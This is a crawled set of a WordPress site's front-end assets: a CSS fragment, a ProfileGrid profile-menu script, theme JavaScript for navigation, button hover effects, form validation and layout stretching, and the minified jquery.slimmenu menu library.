}
.ts-posts-single-post { }
.ts-posts-single-post .ts-post {
	margin-bottom: 2.5em;
	line-height: 1.5;
}
.ts-posts-single-post .ts-post:after {
	content: '';
	display: table;
	clear: both;
}
.ts-posts-single-post h1.ts-post-title {
	clear: none;
	margin: 0 0 0.3em 0;
	font-size: 1.2em;
	font-weight: bold;
}
.ts-posts-single-post .ts-post-meta {
	margin-bottom: 0.7em;
	font-size: 0.8em;
	opacity: 0.6;
	filter: alpha(opacity=60);
}
.ts-posts-single-post .ts-post-content { margin-bottom: 0.5em }
.ts-posts-single-post .ts-post-content p:last-child { margin-bottom: 0 }

/*-----------------featured list-------*/
.featured-lists ul li {
	list-style: none;
}

.featured-lists ul li h4 {
	font-size: 16px;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/pg-profile-menu.js?ver=5.9.6.5
body_size: 261
content:
(function( $ ) {
$.fn.PGresponsiveMenu = function () {
	$(this).each(function () {
		$(this).addClass("pg-horizontal-responsive-menu");
		alignMenu(this);
		var robj = this;
		$(window).resize(function () {
			$(robj).append($($($(robj).children("li.hideshow")).children("ul")).html());
			$(robj).children("li.hideshow").remove();
			alignMenu(robj);
		});

		function alignMenu(obj) {
		  
		    
			var w = 0;
			var mw = $(obj).width() + 210;
			var i = -1;
			var menuhtml = '';
			$.each($(obj).children(), function () {
				i++;
				w += $(this).outerWidth(true);
				if (mw < w) {
					menuhtml += $('<div>').append($(this).clone()).html();
					$(this).remove();
				}
			});
                        if(menuhtml!='')
                        {
                            $(obj).append('<li  style="position:relative;" href="#" class="hideshow">' + '<a href="javascript:void(0)"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path d="M6 10c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm12 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm-6 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"/></svg> ' + '</a><ul>' + menuhtml + '</ul></li>');
                            $(obj).children("li.hideshow ul").css("top", $(obj).children("li.hideshow").outerHeight(true) + "px");
                        }
			$(obj).children("li.hideshow").click(function () {
				$(this).children("ul").toggle();
			});  
			
                        $('li.hideshow ul li.pm-profile-tab a').click(function(){
                            var t = $(this).attr('href');
                            $('li.pm-profile-tab a').removeClass('active');         
                            $(this).addClass('active');
                            $('.pg-profile-tab-content').hide();
                            $(t).find('.pm-section-content:first').show();
                            $('li.hideshow ul').hide();
                            $(t).fadeIn('slow');
                            return false;
                        });
		}
	});
        
        setTimeout(function(){
        $(".pg-horizontal-responsive-menu li.hideshow ul:empty").closest('.pg-horizontal-responsive-menu li.hideshow').hide();
            var pmDomColor = $(".pmagic").find("a").css('color');
            $(".pg-horizontal-responsive-menu li.hideshow").css('fill', pmDomColor);
            
            },1000);
}

})(jQuery);


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/custom.js?ver=6.8.3
body_size: -43
content:
/************************************
    File Name: custom.js
    Template Name: Awards
    Created By: Similar Icons
    Envato Profile: http://themeforest.net/user/similaricons
    Website: https://similaricons.com
    Version: 1.0
************************************/

(function($) {
    "use strict";

    //Navigation Menu Slider
    $(document).ready(function() {
        $('#nav-expander').on('click', function(e) {
            e.preventDefault();
            $('body').toggleClass('nav-expanded');
        });
        $('#nav-close').on('click', function(e) {
            e.preventDefault();
            $('body').removeClass('nav-expanded');
        });

        // Initialize navgoco with default options
        $(".main-menu").navgoco({
            caret: '<span class="caret"></span>',
            accordion: false,
            openClass: 'open',
            save: true,
            cookie: {
                name: 'navgoco',
                expires: false,
                path: '/'
            },
            slide: {
                duration: 300,
                easing: 'swing'
            }
        });
    });

    $(window).load(function() {
        $("#preloader").on(500).fadeOut();
        $(".preloader").on(600).fadeOut("slow");
    });

    $('select').selectpicker();
    $('[data-toggle="tooltip"]').tooltip();

})(jQuery);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/scripts.js?ver=6.8.3
body_size: 595
content:
jQuery(document).ready(function( $ ) {
	"use strict";	
	
	$('p').each(function() {
        var $this = jQuery(this);
        if($this.html().replace(/\s|&nbsp;/g, '').length == 0) {
            $this.remove();
        }
    });
	
	var url = $('.slim-wrap').data('image');
	var homelink = $('.slim-wrap').data('homelink');
	$('.slim-wrap ul.menu-items').slimmenu({
        resizeWidth: '991',
        collapserTitle: '<a href="'+homelink+'" class="home-link-text"><img src="'+url+'" alt="" /></a>',
        easingEffect:'easeInOutQuint',
        animSpeed:'medium',
        indentChildren: true,
        childrenIndenter: '&raquo;'
    });
	
	$('.ts-button').each(function () {
		var hoverback = $(this).data('hoverback');
		var currentbg = $(this).data('currentbg');
		var currentbor = $(this).data('currentbor');
		var currentcolor = $(this).data('currentcolor');
		var hovercolor = $(this).data('hovercolor');
		$(this).on('mouseenter',function() {
			$(this).css({'background': hoverback, 'border-color': hoverback, 'color': hovercolor});
		});
		$(this).on('mouseleave',function() {
			$(this).css({'background': currentbg, 'border-color': currentbor, 'color': currentcolor});
		});
	});
	
	$('.site-colors ul > li > a').each(function () {
		var backgroundcolor = $(this).data('backgroundcolor');
		$(this).css({'background': backgroundcolor});
	});
	
	$('.element').each(function () {
		var text1 = $(this).data('text1');
		var text2 = $(this).data('text2');
		var text3 = $(this).data('text3');
		var text4 = $(this).data('text4');
	$(function(){
	  $(".element").typed({
		strings: [text1, text2, text3, text4],
		typeSpeed: 300
	  });
	});
	});
	
	$('#emailcontactform').validate({
		rules: {				  
		  comment: {
			required: true,
			minlength: 10
		  },
		  email: {
			required: true
		  }
		},
		messages: {
		  comment: "Please fill the message field.",
		},
		errorElement: "div",
		errorPlacement: function(error, element) {
		  element.after(error);
		}
	});
	
	$(".content").fitVids();
	
	var authorContainer = $('body');
    // This will handle stretching the cells.
	
    $('.stretch-content').each(function(){
		
        var $$ = $(this);

        var onResize = function(){

            $$.css({
                'margin-left' : 0,
                'margin-right' : 0,
                'padding-left' : 0,
                'padding-right' : 0
            });

            var leftSpace = $$.offset().left - authorContainer.offset().left;
            var rightSpace = authorContainer.outerWidth() - leftSpace - $$.parent().outerWidth();

            $$.css({
                'margin-left' : -leftSpace,
                'margin-right' : -rightSpace-30,
                'padding-left' : $$.data('stretch-type') === 'full' ? leftSpace : 0,
                'padding-right' : $$.data('stretch-type') === 'full' ? rightSpace : 0
            });
        };

        $(window).resize( onResize );
        onResize();

        $$.css({
            'border-left' : 0,
            'border-right' : 0
        });
    });
	
	$('#payment_options').prop('selectedIndex',0);

    $('#payment_options').change(function() {
        var selected = $(this).find(':selected');
        $('.product-fields-paid-version').hide();
        if ($(this).val() != 'free_submission') {
            $('.product-fields-paid-version').show();
			$('.product-fields-free-version').hide();
        } else {
			$('.product-fields-paid-version').hide();
			$('.product-fields-free-version').show();
        }
    });

});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/jquery.slimmenu.min.js?ver=1.0
body_size: 422
content:
/**
 * jquery.slimmenu.js
 * http://adnantopal.github.io/slimmenu/
 * Author: @adnantopal
 * Copyright 2013, Adnan Topal (atopal.com)
 * Licensed under the MIT license.
 */
(function(e,c,a,g){var d="slimmenu",f={resizeWidth:"768",collapserTitle:"Main Menu",animSpeed:"medium",easingEffect:null,indentChildren:false,childrenIndenter:"&nbsp;&nbsp;"};function b(i,h){this.element=i;this.$elem=e(this.element);this.options=e.extend({},f,h);this.init()}b.prototype={init:function(){var h=this.options,j=this.$elem,i='<div class="menu-collapser">'+h.collapserTitle+'<div class="collapse-button"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></div></div>',k;j.before(i);k=j.prev(".menu-collapser");j.on("click",".sub-collapser",function(m){m.preventDefault();m.stopPropagation();var l=e(this).closest("li");if(e(this).hasClass("expanded")){e(this).removeClass("expanded");e(this).find("i").html("&#9660;");l.find(">ul").slideUp(h.animSpeed,h.easingEffect)}else{e(this).addClass("expanded");e(this).find("i").html("&#9650;");l.find(">ul").slideDown(h.animSpeed,h.easingEffect)}});k.on("click",".collapse-button",function(l){l.preventDefault();j.slideToggle(h.animSpeed,h.easingEffect)});this.resizeMenu({data:{el:this.element,options:this.options}});e(c).on("resize",{el:this.element,options:this.options},this.resizeMenu)},resizeMenu:function(k){var l=e(c),h=k.data.options,i=e(k.data.el),j=e("body").find(".menu-collapser");i.find("li").each(function(){if(e(this).has("ul").length){if(e(this).has(".sub-collapser").length){e(this).children(".sub-collapser i").html("&#9660;")}else{e(this).append('<span class="sub-collapser"><i>&#9660;</i></span>')}}e(this).children("ul").hide();e(this).find(".sub-collapser").removeClass("expanded").children("i").html("&#9660;")});if(h.resizeWidth>=l.width()){if(h.indentChildren){i.find("ul").each(function(){var m=e(this).parents("ul").length;if(!e(this).children("li").children("a").has("i").length){e(this).children("li").children("a").prepend(b.prototype.indent(m,h))}})}i.find("li").has("ul").off("mouseenter mouseleave");i.addClass("collapsed").hide();j.show()}else{i.find("li").has("ul").on("mouseenter",function(){e(this).find(">ul").stop().slideDown(h.animSpeed,h.easingEffect)}).on("mouseleave",function(){e(this).find(">ul").stop().slideUp(h.animSpeed,h.easingEffect)});i.find("li > a > i").remove();i.removeClass("collapsed").show();j.hide()}},indent:function(k,j){var h="";for(var l=0;l<k;l++){h+=j.childrenIndenter}return"<i>"+h+"</i>"}};e.fn[d]=function(h){return this.each(function(){if(!e.data(this,"plugin_"+d)){e.data(this,"plugin_"+d,new b(this,h))}})}})(jQuery,window,document);